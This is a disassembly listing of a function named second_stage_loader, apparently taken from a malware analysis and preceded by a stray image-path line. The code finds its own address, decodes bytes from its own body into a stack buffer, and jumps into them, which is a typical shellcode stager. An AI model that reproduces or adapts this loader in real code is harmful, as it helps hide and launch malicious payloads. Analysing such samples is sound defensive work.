 ; Attributes: bp-based frame
; char second_stage_loader[8004956]
second_stage_loader proc near
var_EA6E= byte ptr -0EA6Eh
var_753D= byte ptr -753Dh
var_C= dword ptr -0Ch
var_7= byte ptr -7
var_4= dword ptr -4
push ebp
mov ebp, esp
push eax
mov eax, 0Eh
loc_302C949:
add esp, 0FFFFF004h
push eax
dec eax
jnz short loc_302C949
mov eax, [ebp-4]
add esp, 0FFFFF594h
push ebx
push esi
push edi
lea edi, [ebp+var_7]
jmp short loc_302C9A9
loc_302C9A9:
call $+5
loc_302C9AE:
pop eax
jmp short loc_302C9C9
loc_302C9C9:
mov [ebp+var_4], eax
mov byte ptr [edi], 35h
mov byte ptr [edi+1], 58h
mov byte ptr [edi+2], 74h
mov eax, [ebp+var_4]
xor edx, edx
loc_302C9DC:
inc edx
mov ecx, eax
add ecx, edx
add ecx, 2
mov esi, ecx
mov ecx, dword ptr (loc_302C9AE - 302C9AEh)[eax]
test ecx, ecx
jl short loc_302CA51
inc ecx
lea eax, [ebp+var_753D]
lea edx, [ebp+var_EA6E]
loc_302CA44:
xor ebx, ebx
mov bl, byte ptr (loc_302C9AE - 302C9AEh)[eax]
add ebx, esi
mov [edx], bl
inc edx
inc eax
dec ecx
jnz short loc_302CA44
loc_302CA51:
lea eax, [ebp+var_EA6E]
call eax ; this calls address at 0x001912A6
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
retn 4
second_stage_loader endp